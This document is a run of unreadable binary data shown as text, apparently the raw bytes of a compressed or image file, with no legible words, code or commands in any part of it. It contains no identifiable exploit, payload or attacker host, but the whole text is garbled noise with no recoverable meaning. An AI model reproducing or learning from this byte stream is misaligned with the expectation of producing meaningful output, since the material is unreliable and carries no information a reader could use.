_���� ,�D�!���ʄ�4�^�̥	r�M���I�,�,���E��9L� ��tY�����V<���]��e_��Zr=��,��1q���R=��іٽ���AN�X������Ș��X�[B��@����QP�������)Z�T��,yY��'���'Ğ����Y���`�|�#Е"$���]h<!�5!�\$�r��6ԡc��Y��� )U �XH���RNAVxAVc� ���A���t��c��ŝ�cQ�P$��H38V�\b����(ă����ʜé��#�����I#Q�����U[�]�EثنA �m��x�P@[dR�t��T�+ �B$.N�"<ĝ��a���?l`���Н3��?x��B�EV6>]a�ɼ���+�Y�E��#�_����� Ep���7P؂$͸BE��̛�-�}Q$B�W��6!	�e�3pBE�!�-[|�c�d���5���]�P /�N=��
>ơm X�<�A�$�F�@�b%�De$û�:���'\b&��ե�| ���((��5A��EB	�5bl��V�����\�a�[�ˈ��DTʞD@Rʝ;�m)�+����#�ޛt����Oɠ_P�����"���DN%�cuႀD�A�̌�V�����]���eKI
%�_E�$=�%��WA��K�L��椘1��(t��=�5���U]��O
��ŀ�7�#��<��4�(Hن",��8�}Zbb�����	��EJG�]�1 ����b��PI�}	Go���@A�H�$��@���0�>'a`h��*V'j`����7�T=B��B�}�O�W7�A��X���I�c�v��ڢCP�a�&\�{�!�^ZSF��mS&(7|T�e7\_�	�. �U7�Vm8�����N%mL�w��Lű�l��nL%h}�B<��~Y� �ğ��g�$�B�U�+����?*ju�h��fߍ\����R⁂>�A֩7$��	z���Wh� �]������>D�b'��OT��ܲmTZ�Am ��Lx��|ia���w��Nң��Ұu\ E�#ܗ�a�JgSe(�͟]�m ���ݻ��%d9B _�S9*O�*@UNw�*͌���Y�ihj#e@	ȴ��Řrz���R�b��fVc���ؤV��iZ�PE6Af:��]i����U������!p�,7]ZM�_`�b�Y��8���f���?��j�=�4��_�a#�$�v���b}�Cfm=͞���`
�l���H��
9?����j~��n�fX ��]	ҕ
�#������^D/=A�VF����na&T�~�vyf���)�&��&t@Ga`$Ib$v�]�P<R��ug� �9��HP*6���"� 2g|'@M�=I�!̹��lH�a�y��	)6�����ID=��|YHA������.7|��F�8����������
X�e�}}�r%��6 ��$C��B� ��شm�e��ֻ�]��|�)��9��5�#&th���|��ZɨP�$�9�{^$�-�� �.��?P 0a�T�#�=�5���ח�pI�Z0*�|)��h��ͪ�a���{�H.�*B_)e�A�mu��]m_� �f@v�b�G.O(p܍��S��K(�z.dI��WČ��)��07�����R���#Hq0��m�_ɆZ��f8Ag2��'���:�t�k���*oŮW^��ũ�������#.�9�R�ɀ�J���a����jT1�`�Ͱ�vۙ�j�Miڙ����;�tΧU���1�O2c�fB��P�83�A�(!��p�'�7���cOio��]a��R���h7�C0l�}��	����"��RS"���/����z~��1�V�"��E��ν㲅���2�J���""!$<b@:�gܯI�ڵp�i W*.���;����]���f[_�G�/3��.�[��!��$H@��x�.�Z�D��N�~G.�d=A��ݘ]�LϺ5c��B(�"P�g~!�ca�l��u*� �A)#Q�S*�Ū/����*�u^�2ҢuBfM; NC$�
q�**}j����EeB{���Q����4p��^8�3�ew��� +��v5��������io�iH�c�A�9D�pZ�l�D@�����<jT#M����X�j=�ZK���^�u*6��KJֶ��aXm�k�B�闱��b�
��䡵?XU_}@�>�9)l:��7�	��ʙe_�Dx|��z'�'x���!N^کY(�T����_����[h��r��u����uE�b��9i;�R�{"d�Y o&'�������&n|��}�����P��$�U|�o�2l_Y��P�)�f0ޚ	7�>����q�Y�#�㚀x�8���z�qF.�e���eaa�����GS�W�o%��S�(<VsN���5��c���8�f-
S9���{2�7I7��.��L�m_Ĉ��5�(�+<��~sqŞ{�Za.Ħ�`�o*Ftӝ��c�`�Ul3&�^�ι��*aU[�
�Zv���*��:xj�#5Ho/���"��'����"������}��5Es���:�J�"PH��_�5?��E�_H�p�J����<]o����"��.͠_d	O.A$=�h����z/�+�����#q��%Vb��ȹ*����%{��*���¶w�_ia���G�8F�{�N*��KH^wY4!��*~�����	*���]��zх���h�U8��pW2F6;�-Rȁ\{�Ү���K\�IҶ��W���L�]�`�Y�wᵬc�fP�4����@���4�c�u&��De����4����t^VQE����2D������8�ou��I(�-'8Fu��.k�C���*V�V�[f�x�5�ĩ��K��Gn��4��^H�%)1穝'���f�v���Z��s�,^�8Ճ���K?��~����|l5,b��(W�2%�����@=I���C��S�	�(N�@q%!P�r���G�m[�h�"G�X�T	S&��F�
i�C��L��&���&%`����FP�&�{�,U��!��C�OVb�EFBW3�E��۪:�\iש̚1S��#bB�O�+\�bF�	o��1�L��&���+\�lc�뢩Q�]9R
����`b鲦]���a��i�C�#Zub��qq<ҟ#�)����+�+�~5�+��5�0$�8�m'��6�:��ObH8�PxL��Q�(1���p+>Þ )�]t��0���A��,L���&��ͦ�Ä3S��-8��'���L&�t+���WtK(&�.ډ#�(Љ�ɜ�#�x�&�	��j��6i\��-n&S
��C��a��� 7$��`C���4ﶤ@A�˱��<{I����	� [!4��=ȴ��L�	���x"ń�Rh�CUE����ൗ�ki��|�#G.�`K3��?Pk��$#��LN�tG� ���jB�D��	N�l�,���%�0B���P�s5���#\cׂ����"/��:�F�'8� "n8�J8�H��iT�F-��
9��Ӫ��ɯ��H"���
�KWr���������Ef�|��0��B���C�]��];0�3�X���	Y@�G�4��L��)KUp��9������Ȕ���̦h��ɖ��O6f������%�!
D�mW�j��'�P>
�������(�y�7KS�Uϳ'e[o��Ls�\!;��G����L���.{I
>�0�vt�x3a���-kО��6�\�6.� �q�ɝ0��N�w���9T"�.�正]��?	Zյ±���AG)nK�9�M[�bЛ#3�i'�v�r��3���&l�x/;:!L�)��f�m%��-\g+9�EE5W�c<�(��@	�W�8�[.�,��6��B������##��Z�2َFC˄d'z'��Q�e)�YI� ��847������H+M������v����h�8Z{H���8�s|����0����-	���w�)�)J�k%�bby!�'4V�T ��gVV�&3Y)}ڊ\�l��=Y�0`�i����yٸ2��|DY+���@w�no%�? ��fe�iKH:�&�l>�����ҥf1�[�VE�0Ze1��>���@F�ۉ���(�}k#���d\�'@������l$_R K�D�:0Lָ�11�^�w�eȀ,@��v����FY'X#˂c��1��\�/�`O �ej��Q��0=Y�=��{��5��d�+�R�8�k24�X.1t1��(��@=��Q��R�&�0�����yO��65g����,9�2�4hjS)�D�������H�QkB�T�M5�N�D����i��p�q��#l�>fmd�)� �'l�ju	�Nx�n��0���,�0
<���d��M-�`���� �L�e���K$��y������5�[�G	ɣ-ne}�d�45�Jk�,�#	�/��	��S��m�F��B����R,$����%� �$�A]�[� `�.r���y�!iB�⑍f(�ir������0&!#Z��$/��;ɣ2]�!I"3;r)pb�9Rĉ62�x�����b0GBw!��uH�l�y���蒤�S�h\j,���Sv�H΅.��9]f5��F�� ��>�z(����T�:B��'��Dn	[�NXJ�q�F��C1���jB�Tf�{������U&�d��@�"1!����x&|-ȌA,pWBbw����e�c���(��
9���&F��UzL���\+\��A.�9��F��X���^��'�"ԉHHF��2M͖�2%q��(0پz `�m1���)�����|h!�ŇD� �k�v_�	mfΦ��H�W��8�N�N HPI���鵂*%0+F��Ҵ8--L�fC�	jP�F喢�%4{JV��2��> ׈f���1� 4�ݰ�1��W
�%��x�R!QD�#�LMDPe��
w�7v>���nTڬ�hS�����X��3	�l&�|�2�(����bH�c�U�)��m)�z��4|@kL���{ֽ���p�W���YWFY��=�>
a�b$Zǒ �:o�n���{磗DFh>2bw��^�v��&0�tb�3Uk�-���uI�|+ŋ(]2��]q8_O*� m���F	�wW�úL$2F�<�)��&h��(n&�`���_ͣ��]y�ܔ8�U��jl8�!ZI���Ě!5Eȯ�^(8���\�~ ����F���G.�ĝ�P�P\aH�-"�(@d!�l�v�O�"�����OѦ�6�����"������>��r!bO"�I`��~�i$� B4�����g�����D��H8�7:�X8"_Ɏ2!S�,:M"0� ����v"@a>"mzp�4�T8I���0��,��܇�|$�dp$"�G�� �*!^���f�9��ꯎ����E�R�Rm����V&�Ot�������ΈD#P����*v>��\�>�"�pmqB��f�5Xcq~��(�1�O!��1j��A��*rjՆ�]pA�p|j�f��@.,��F�`�p��i�|>���Om��q�F�I��mC�
'K�A�E�g{~kC&̓���0LA�o����a���@p��( z	zB��hÌ�	22B2�ܫ�&�5>�|t��������ĊD@Q�zr&i@�$�ɀ⬶Z��"t%K�$!��&�ajeڬ��(b{��vd�P�toJ7\��:j�#2 � �x�"�1�N��ir#�(���z	Lk,������(v|b)\�i"��o�m�6l7t.��~X�O	g>������#H�Q����$-"�����Y�����(���nyz	2��,��f�(�&B^��c�JP��m ��tB'�.�X���V�PB�(7mQ!�1�R���1"d}�:��}"P�N��XÇ>���Cɖ�5����%��b@d�&k���P��(ے��C!k�L.� ��R�$V)��!��sr�e�07o"ȅ���x$���b4lDn�"�b�#0J��m
I��~2�sX������h�C70�V c2>�(#S'��6�E�sɲ�06�?�ȇ"�!h��XcLL�d��32B�������DT"!$ �fI0��C9�l�p"�K d4����P�t�QxgUPI��8\�X2��d'��anI��(�*b'��f9;�Bq�|p�<(�22>��:���T%:�R#Mz%5`O���$���l��w ��v�=�'2p��N9pC#�
��>�����v��Q��>�W.e6�E@���U��M����0� %�[v!)S��@*|j"@�J���H��Ōp��.�	vlRY�RG�(Q���R74�F�rn�_��4/"֧�h8B�D��8/K�8SR܃Y��������b#8e)���� D�RQ��0Я/�N7��[��=�&�Ҳ	�d49��	�� ��b!��N�Ӊj3p���/�Qw!00AN�߄��xgPO�7�7�jL��ɸ�k"~���B^��\�E2:��=),�i��	!C<�96C�]�Ǥ��f8a5�&!���d�D<BU�p�zH�qb�PviX��B5��&�I��%p�Lri8�� �(>@ P���Q��0��{(gc@�8�W�1\�Q' D���UЄ3aD��}��6sy׌i5+BB�!�Df�BŎ�.�\ f~0i�b�>(�qÀ��yqc�i9d�9���� "�S�$O�">FaYv��/��f�">roOrGA�Z�v�� @�>6\ �{>،�1W�&!x�S�&
�NTX��J�%&2�iOXG�5֧!�#��l�tk"<K�R����o�R) cƔ?��MA7��LH�gw���M�3(�jS�v����i�)�a8CѕŪ8�/O9R�v΄o�iMԎ���W��x ����D,	B7(��
Pn���B����6�7� �b����,��q��0v�;��>T$B�b�N$�/qnۘq79ġ�ʑY!�ޕ#���0��D�(����p�+�K�xMǅ5B��0:Q��3���l�k[��^��>8 ��NY��&s����ONt�.�!cq��J;@�1��y#���r�
T�X�<�A�P��!6	!�Ys�S0�?��`O5:$i� <�*( �Bh�<決�l�wb�?E3��Rd	W<ԽJ2C�+]s76r"\IB{p[s�sKk<�Q��=A�]H�`�8: x��)�H�Wc�Y�
���$pã� �2X��O%ʃB����EN@C��+3���x��|:c�x�E�±��v�M��x�M/E�@��%.
*����>�������s�l��Q�f4��9��x�>��&�Ɓ)^&���'�=�W�A�0T�?$ľ$&1S���z2q�^1��i8��	DX��մ����K0�jni0Zr(��#J�+v��4���;����u2O$K���ui��~�*��*��0eW���U�{�!X`?U���&�;5V�ọ۸|��>�YA�i;`P�K~iPY�<;;?��
�^�T�(��o-z� ���S;���D�B4:�>=5BB�oK�c2g#Gb�iu���dx��AªG|e�fK�Bi�U{B<�{��Z�w�)B��u�9I�ù�s�T���?xD&��0ڴ�c��Z�a�yC��iM&�Ib[��!����[�.Q�[;8�Z�,�Y1���H>�Ա7��?x�K�?��[=������9��f�%�!袞u���?E��#����$��$sX s�b� :�!�U{��W�ˑ)tB׳|��܌�An�A����#FB/�d�z���ϟ�=�`Ч��]}���D(���(0�ͷ¯�D��SG]3mP8x����a�E�!�"Z��3�3���8�3�{�̸�3d���ځ�3(��S���ʪ?�ڃժ=��U����B�[=��]��Iぷ$1��L��A�A㥛&ý���o����}\���韶�%`_
�6�̯>��~c�̫����A�x�!B8���]���σ��iB���	".h�!��]�M�3n&mr<�a���O[����ܾ�WLbv�U�g~��]!�ۻ-0?�C�]���1!�b��R�o�S[�u�m�ީ��[��g�ՙ�6\���;Xu}�-�UXOı!g�Q%� ���|����3�u[��=��A���^��|�՝�;�%@�=}�9�ｅs�{C��0���b�6m[���A���5��a�E�$���8�������qM����p[B���T�����f�M�)?�Ĺ�&�FE�TypQɌYĐ@�Bq*c�T�SI�\�QP$2l̛#��=�d	q�t��Y�Daʝ
6+N-)�fNE�a:֕�F�K�~�Ft�X�;#s$�eZ�:$�h��@��z�+d��T���9��ɕ�UF�T+H�y"�i���4����&�N_����1a#�p��5)�-Zw�ܬ/��x�<�kk�)�w��w;נ�&�u*���`�yT�d���d�6�I��K�56G	�J�}� Q��WaP�U]*��Rh?�dxu\G	���m��fiOA�A1�Ց��ŗ�VD%��5a�u�4�]IE�T���N'1���-UH�}���N�a�SOIu�8]1gY�!��%]SmY��TgF�8m��V�1,ԁS UcWx�uݡ@�5�]/q	G�UTE�a�d�(�D�#|Jե�~�*�;.2�#�](�#Q��8:"4�"�d����z��E��Y
���8_KCR��$��7�#��"�4�7Eܪ'ӏ��4*LSu��N��S��l3ez��%�e������BW�������,G5IX�)&T�5��QC�إQ�D�B�J �OA!�ư%��hF�7�H"^��2���%C�v�tܪ ���U肴�"ޗ���l|<��kt��0N��&��,<�i��l|VF���-�8��et~5=��`<~�5O�dX�1dz�F�T�ʵ%�Y�>�7�='�"sxy*Sz1|�ֶ!�ǅ�5O����o��nXn��%��7�8����rۍ��\��:�����]~�J�ݶ�#��;��[��V�p���+��/��x��Z�(X��.��m:p�)��-�W����K/�̟����65-#�d+$}����0�Ɍ��T]"����Ot�{�P>Ǽ���`��ꨄR�ED���N|6��a��v�@ �o��N���m�s�k�Ԁ'�\�I��Х=���[K���W����6<�uL�A��`x4���2ES�� �.�����cR�F& �|�{F4�Pv.�u.�����Ɠ��A�������
mC����E�5��!����]�������#}%e@9	W��7&��_�
XM�*��h�kT�4v�/��t��^����2�>�k�rmv�Gvâ�0q�e�(�|)�g)�U��h�K9,%���6^���tf��-�pX�,b��D�ܡ.��a�n�Lp6L�9����纫$N�2�&!��6�E{]�5ŅL�z�$��@C�o��=�`�*�}��#[��'L��0l
�%?���Σ�S��i�p���ݢ;q"�L&�[��c7	���=����h���S.ͤ��hI!ɽ�BƊ������~6��N�U�y�1M�2d���h�5�ӻ����+ҥ]�L�g�O���h1U�h�h�ANӧ�K,B�X��fq�|�"���̻B�SI����9MK�cg�+�֑��ruj���)���e4���*i!��A�@���Vݷ��&sc�*��E��V���h#P�H�§�����D���.�fd"%�ҷ���$fk?����\\��F���J���U+e�F�F5�G�R2ｃ��,U����������+�v���nR��S�V8��lZw)���w����9)�`�2�AT�������3~�*,�*MԮ��^wy��"&d�-oGLY ���S����Ml:�e�D�X�j���8��|���c��#��s��X�u�N��O���]~،��u�5���� ��:����P�rWõ@>w�������`[�6��M+�G+�4K9�ќf0��`���E�4����o^ӪJ�3���Fw�]�wCk�m�y��Ml�3m�Fr��N3����Z��Ktb�*���7��mB��
&��X�+�����S��$3�A�><C;�JV2�4tO"���r��)�D��Fq��Lnpo8��F��?�0��Fr��h��;��w����M˶��,)�+NV�=&u��y��[�^��M��r7z���2c�,ݘ'�(H.-d�!&R�9?����{g#O��%�9�s�������R��Ed�j�y{�g�s�$/���u���I��g>�n�����p��{iz�����:�g=ui��@Q���eaK7��U6��fxsuO�x�Xx;{��%4a-����黮$�	c�V󜿫� !�2 � ,    �x � �H�� 6x��!N�Hq�j��q��ТeK��lL�Ʋ��r�XN,�`�%X�pR�@i�N�<qv� ֥N�`%%�I�O�=s�Tz�*Xl	�%�#@d��u� nV��I�3IL��Kw�ݻ)d�xm�^�E�<A���u��xM�ߕ�+J�(k�,�RY���}�p��
8p^����8��Ȟ�Em/n����o��N����ȓ+_Μ8"��	<�.�:��ҧkGĽ����Ë�O�V"�l!:�j�z���'j?=*�����_�����r��� h`!	����>8P
D!AU�D�B 
�0Fu�Љ&:�hAFI&�%�K2��Re��@*=���N�pV�SNq�RBuAR�ՙ*��R���=��@�ci1�#i�A$i0 \bU8�Ȓ�&�)�	w���c��E���M0��� ��^�ٗ�� bb�0�a�ȢJ*��p!iN�p�i��������ޖ�n^4A@���*뫭�j���ڪ���6����p��\4�ᆈ�&�� �l��F��ܩ��z�n�m��IkK4ޒ������n�잋H{Ѥ�H��Ż����+/|��+�}��ǟ�,����`�:ȟ�B(1�"�@ �DA#��'n�a�6tlÅ,*�]�r�uܱ 3#��@�/�a��Re6R��x��N@I�NJUTRT��N�\�uPTwr�%��S*g��eM ���hP��PR�'����p�iW^E���gE�V%Ũb�d��u�z.*��?�'�N�Y'*���h����k��ښl��j���檰Ķ>lr������N��E7��������=����s�wڒ��w�Ço��rG��N�/���'���=�����/�`��_H�'�������!�L���h�)B��K��F.���
$�lp&A��0�(�xd9)U�';Y�Q*��&A��,�҉JdmHRI�M�6,U�8K 4ж�Mf1N�Ɩk�oz[�����O��d�ƨk,Jq���^.2���)3�� �	.@`s}x��RCFԴ&�)]�nc�a�*V�ʕ�H�:Vv,��޸�>�N���]p�e�A*�w�Q�-���tI�����#��.Jfy��z6��Nr2y���(�#�|Q�z�����מ��a�,�� T$��k����-h}+�2�����cZ �4b��1$-�HF\&����f�4Q .��0m!F_� <�éB :'%�Г�9Mn��Iܖ7)�3(�������]lmIF9�Q`x��P��Cc���i8�t�K�#U�hF7@'�䏉{B�,#����CL��Y�)�QEв�#-ɋ}� 8й2�&tg<SeX����VpI�5�vP]jq��TkAgX�$�$�5hUGZ��z�E�FZ'�k��E.�5]�y�\�/r�K^�B�:��W��U_�������~�Z�~ F>�9Vb����3��oE&c�f7$��]h����\fM���&B*����0�8EP8V�t31ć�0O��d��Z��2���SM9Y!<�V��W�,RÐ��6�RB�v5U4UCF1Z�%�m�y��dTq��H�p)EoJ��i.J�)F*�[)q��)Mi�x����5��O���gV���jի�Z�8��� �;Og��4뷺3I�����[�Ӽ�X���)σ�{�'��Ee+��W,�@���u�>�5}�K2�~� _��u��6�?%Ӵ���9����/�&3GV��m� �	^���``�Kbx	UT�GJ��[�d�j@�'/p��KY��R�t���t,�	j�&8K/!7YX�<��Ɛ�v��d�8RD�0VL��YZ�N�Q<�T�쉔.B�<��Uc`T��5�M�S��+�W����(����7�c�T{w����c����*-iMK;i��b�IN��Ř�${lo�Bo_�ne*��/�l?A�%�j�0 AL�IN�d��ˊ����씗�1�]����BXVk�H�XFm����3_h i�&��2��]A��
v�*>1a֜\�7�����y��J��
U
ݟ; !���� PWG4LhD{^
RxB�x��d�"F���z ������P��xǡ4U��R�jg=�k�}�4��lX��~6�or��S�Юp���� ���W��n[�ҡ*���w+;�,Wu̪V��������%�l�=�J�/ܳ{|S�z��O����Y����%.%�>^N�O^_���d��hE�2���-�d�&�B����Y���i;��e���h�]��a$�� �q�J��|�5Rr�&��
�d\��^3tL�_�u%e%W�P7!]T7s��frP'6&�	�� �PyPqbi7knW�)�k�w�V_��()8:�_�USU�\�)_l�Gld$xB5x�WFy��xvDy��T�sa��m�z�y�B�cb�-'f"�z��n�bʓ<��<��nӃc�t=��c��=r|b|cK��XF�Kϧp�1M1�K 1LrY ��!��?�>�(#�q����"G3!7e,R#�@��#Pi���$7y`B<�\�5H@qO�u�� �4G�Ƌ�%�f�$WWiaC6
� 
�]8ag% ���qbj�j�A
�p���)&e�_g�R+�2�a�31)@SU�$H�k��9�*��Qx��l��T�Fa�;��G ���smQ�a\(T����m�Bz.�z�r.��nꖑ0�nh�<��b3�/�o÷=�U>Vw�|��rK��0Df>Y�p��K�G}��1�h}#�}&Sq%�Y 2�^�4Z~��(r�ד�#`�%���`$��[QqBAU�@7^B�d%RqhJ�B@'/$�n� }�ibP0CdS�1��iBQ^� v'& M�0�h�8�`���#4�e8�1�5Er�q��(�C)��g^�EH�<5`?5*�"x���Lh:��T �m϶mLHWxT%H��U_�U�!���,�W<�Rblc+6Wg�V�!W�Icy�:�eX*	p���.ip�ApEF�	w����K�L�>�G3��1�d����\F"�EM�3��!�$2P�Lק3Sy&�5� `��R�%��g�ՀZ��hj�OJ�\j�	��_Ë��:$\O7�iUi�&7kv;'UPv��u�)�0�#H
�p�AC
k1�@R3Zr�2;�(J) ���5)It��k��\��#F�q��J�ӥL�GuyK�T��F�U�T��aZuU^�H^�H��m�!<��V��by�nh�n+�=7&�9V���/�����A�֒��X��d����|�H��w�c}��A2�Tq(�!r�Eה
�~ք?S	��<0R� 6`CsQ�iF$�pg�1.�g �� �7�tlyho7hW�BP�thq��P�UG]C�Ȍ�&��`&��< 5*��)�6J
�����i8Z��9�c_�dk-�2�%�<4�
I�Bp��6�<E�������	�lGń�g�UXyiZU�f��C���aбyX-�I]�a�QV�$V�<�	oi���n�Vc�t�W�3K����c��|.��zd�H��}Kf���pE���SYG�S62��>�"�	���qcfZ���!@T���2���Q37s=⋄f\?5?���D��9qhg����sN7i-4����P�QF�5 ؊P�P~�k�u�`�?4j���	lA
`�&�u9��𚍅�R꥔Ej��{�)���Яx�?� ��VT�VZF\���A�X:�����yP(	�́�
9HTz���yt
��RH`����I��n�D{���{��W�W!)���c7;X��|�S0!A�X�8���ps�EL�5�C@��}�2��	A~7���fqj�2;pPd#�Q421��Z�A9�>�N]91$q3Q��B7Qi(l%a3i��?��-d&i�hf�5�@�a3s�j��XЕ��� ����u7ZQ
� <j8�)P�"��k�V�eTf��;�
�D�P%��	��_^l��)�xZJ:�v:��{T�󄸳:f���K�T�!�;V�i���z$KI���nk�j�b�6��z2��6���c�S|u���[p<˳�c��z��'}������ \!��3N��Hq�U�S��hkX,Z��e�l(+��1�\#�������SA$8!�Gb$�B�z� �B[7 1,�0D�W�6��t��}Y'ZP@R	5�Ēi�
�	�p�6Z	a|	IT	"���ϗ���W��GZ�+ 4)c��Pƿ�*@�b�N@m̻]zxktT��I%��;yz�y	)���rڼY�v-��Bb#;.��-�,J-�V��Iق/3fJ�V�}��(9X9�=����|���1���s����H���T��1�<Diʴ��E"�e�d[�c�5�l}�1̈�̐�@�vw=�#MB��Վ|�BܕAr��VP�]�\�V��-\�W�&�`�ԅ�U���PѪO_yϫ����Ğ����h��w��Ő�LŨ��!��k�68��&\0�Qj��k�����n�:k���������U���қ]�;�|bvJI�ҧ���0ֽ��V�J�KJhU��γc뻨��Ԏ���L��p�h���dH���ɿ<L:#���}�)p	��: �c�r׋A�|r��,�,�2��z��18�
�+6]���t�]�xtO�qyuu`%�B �t3��0$�?wu�K6}	Q=wt��������i�0i��
Պ<�E�1R<������%Z<�2\�N_��B�0�R
%P��N��=��F����G���ν�����euH�#���#W$�:c��r�
W@�-o�V~5/��W�{�Ç=;v��.�O���pSKb��K噩�
L���Eˈ�h�C���?�CE��mM#n�'~�t]DNDz2)Q�EV�����k	CGG5���*ni�6ӥ�	E]�}�:��4$�o�t<�Ν]
eAF��v���\�<����sa3 z�ÔItk�e�T�eTl�Ez6@"��
����<�{]p�?��mlܥ��m䰶i�t^�uN�x�;V�;�� ��KVuJ�&�i<�ٲ���,��|Jcl���{��Imܳ��=d~س�^��z���KLf�;�լ��SY^���Eq�Hq�Z �<��L�s�(U��D��pGR�>�5����*52\P��5�tV�� ��B��iu�]r�hm�Bg�Ì��y��� \=�sk174�^��O����ں������W</c~af)1 3E)��d�@�k^ѧ����Yxȑ����������%�aVzWŐ�߆�/�-�SV��H9���潋���������/�M�e=��ԝ�J>�z��؇�>�_�D�����O��u���1�6��" �$f�aF��k#N�p�❊-N�1Q�ō)R�1�H�?ND�*U*J�(]�� �\��I����n�p�A'�F�d�4����c�(Ӫ�L��SiT5,�I����i�j�)T�</��T��,Y�<��$��J�H���ᝩX�R%B�	�v@��cǄ˖X�,`3���`����N�pq��.T( ���p�xٽ���h^Xg!܋�	(���rΗ#�.��u�ٵS�N ��і�'?� ���ϯ'^<���ق_>}�^��_�{}����lIT����4A�<P�%L��D�0�DP��C�pDK$q�=,��BB\��W��DdD��mı�{�Go�H"�4҆ �  $ZI�ȳ'J(���r��@ʈ#�2ҁ���D�ˑƜ@2)b�3/�J�	�Klʩ������<	+˪<�ԁT���j����P��bK�K
�J0��R�"�0��I.�H�*����r/YHQ��j�T�SclD�,��x�L���b7�A�Tl�bN�ϣZ��Z�Tp�6�t����|3�q�k9��e�:�k��N?�C�����<z��._Dޣ���γE��l����oa 	�a��.�	90B3��@�71d��BS>�ĕQQ�Di�E!k��Ǜw��f�4��"�6rh�D��&r����HK-7Ì��6��!�4)$��)���<	Α�y�	��N���	)��2����rk � ej ���o�t�ŬPu�
�>�*+T��
o�"G���.ͳR<SY`�T���U��1��B@��C�KLcla%;�2�`/6X�$ӌ�bT)�Ӟ�Ł>����Jp���r�\r�.��+��뎺��>�x��w_��un_���=�탏=[�ӷ`���>�%�?�����9�~�IЃ*Ա��D��6�2�E�e"�Y�^t#��,g�Y�8���!q��@�LH$$1IJ�R����%)!Z���6`���W�AGĦ5�l�2m:������2(���.Q��t"'UQOf<Mub)u8�R w�,
u�XU�:��o��NN�)3~jo��<=qpU�K�drO��(���0P� �* �"�iRQ��H�2���xř���2�� @	���HiVS��pNP�mt�p��z�Nr�ÝZ�+^ߓW�����`�[_��C�~!L`�2�|�����b���
�?���'@��X3��RHd$���!AP���P����,G4�ggB"	�G>;a?��$6)J+LZ � 5��p9��`��[s�H����d�1b�v��bF�e��[j28�,�'G�IP�h�8�mZ!L�ŷؑ�l��Q"�:�8q���B�8��aOeIiT�����e��ep8]B5����0���&cI�a�X�⁲69�T��%pyS�p<�`6�t%��r�fz�iNp����{�߻|	>����^���{�u����=�y��?��@�_��͊A�?߱��<� ��c���FtNv�3E���DD3�LG��Έk\&ׄMY("i!5T(q�P�n@��5�@�Q����I<y9'%��N1�⴦�<��sn)TXtB�&*R65T� Ǳ�
��oSҸ�>�asT,K����xJ#��S*u���&�JMl�
ñ婇+b�J���
Z���Y1��c4�QL*�G�Qr��4*;��n9>�%`	K=��2{����c����_�A�y��Y}��`��rg��e�tV����6��02k̴�a�����vӶ#�:Ed�:�V�(⭋j3��L��<n�B�3"����T�?�äm �Z��]�f:�H� "��w����::D��4�%��Nպɤ1A�S���0�4Q\��xȜؿ����FFn��
���-����6ļ���I�"%��`���0��Ⱥ�AKw�"�Z1�V�.�32~�X{��bs�ZțZ���2��1��a�#�te���e���>�d����X�<�j¼���9b�u�i�9���@���^;p�|C3O��[=���ш�;��g#�g�}��5)�PҌ�4]KG}��}hյ 5��J��Q�,�s��`����'@ʹp3��9;�(8�\V�BƾAE�c,J�¨�#�
�o�_�h@#�M�R��` �c6���lZ!  �4���D��1+ރd��VdM��� �U��)58Ⴞ�Pج��σ���u�[*{�u�c��~E_�e_���|�R������cM������>Ģ!g�����87dN��,D9W�Y�[}о=.�fVt��gC[4ҁ��
��Y�j(��.MӴM�(��:U�����SS���!2�:��n���؉��1Z�)���	��]��I)�9�2��ѻ/�QA�4�r�������R��6�P�T���8�`�O!
�aK��+1�1u+��a��P=�ؤdQ�h¤�Q�|3~+ V�+5��)8��88uQ�_J�9�2� �0~��`�&��Íc&��a�3�jBđ�ђ�h���k�:�q"?�::{ ��9�k�z!E��� �!!�'�3�:H�.`���R��Z(3�E]L��R�E�J+��؃̰�� ���<Y��8)��"3
���H�����:$;�< S#�t��	������`�c#�A9B�ț7��*�S$FB�K`������"-�$�X=(s(�!���ٱ�@�����aCq�C���k�&k,�{��s�`¸��e���3�Qg�к�i&�ɟ�1�5�&���-غ�)?Kd�"����=� Oܹy
��!.�
�A�?#!C[�F;�B���&I�$���!�4�"K�9@P�
)����*�`����Y���� �ТQ���\[�p�H���<%\
�0�0ԑL�#��PG���u���X����
#
;��+{���N�#Pa��xM]q��(�[H�KLb؁T���
����� 8�=Vj�oэ�3��<�q���k8���,>{)�L���,�����ӟ�a���IѾ�ڟ�Y��1-�z9��q�9��9;�D�T��Ywjʗ!4.���?�l�
(�@�X�⮅�!\,@,I�*X�/����(T��)�DFS�:A���%�*7�ƴ�ˋ�jpG�P#���y*nG;�;ͼG\�
ԉǩP�C����<-8��9;Z$��ܜOi�p�Na��3�� Y(Hb�$�̈7M����NЃ	j�H[NTr%������%��ź���(˗*�,����3�0�����<D�Ҳ��i�8���-��Tq
����D�� ����4{�:Ь�JF��5�,�]U:(���Q��`�d(���$�0�0�0�Ч	�_<F����2Q%F��(�QF�p5��WC�e$�����A -���D��
wԀ�⪼�R� 0&�8��r-�KY*�Ђ*#��G�ʔ�{�f��%�����8��Ð��I7U(;u�B������B� �S��7�<���+5�6�7,��K�X2��N��N鈸�٬|	��S�>/9��J����I��Ԧ%���J�9Q����9��9Um�xE{R�X�'|JPD���\�'�y!& P� `�$H�0 KJ(���fe�%(��� �85�2�e�b�E�;�L5���e���6���r�:8�ɩ�-�Ax��y=$AQ��T���X<xԻ���4Zұ��%U��\�Py�x�<��ٻq[���+�k�ƨ��X�8#lJ0���$�$����dy�f�*�j�հ�ۻ��s%"��8$˥�C8��"I��ْL��Mڏ�+�.��#9���4#-���q�Hd��Q-�U;�O;���ZOۤ�'�����")!�}���U��B��`}!���P�В��[,���U�`�I�5w[��X�`q\�\7Ƶ��+�e������i��@�f�*�|�0X~X��
�p�}}��
��2��+��4b<ZQB���-v�2��2�׾�0�N$��"|"�H�Jp�|	�E��M����8��]He�xH{��k�+T����������)���D�%�A�`be��a
DcD�;��&h���T�d�!�D���T�>?���S�D��O��-w�?��P�J�����%�i�E 5��,�$H��E(���sn�e-�c�MՋ��sdo�gb����$Vx�B)sՉ˔���r]�����P] �Q~���*]�*-MˋR��A�ԙ
��	� ���hLq6{u�x ΋�O�:���gVȓ:�*�Z_�X�\��\=V���t �̣|;��mپʍ�
8q1�Y:��T�C���|&�\|�2W&�.3D��\�I���93���q�7?QJ��3���Zf֭��Ʌ�lR�f�ZM4\�f]ő�J�>ab�`ցH�$0�aU�h��s�a
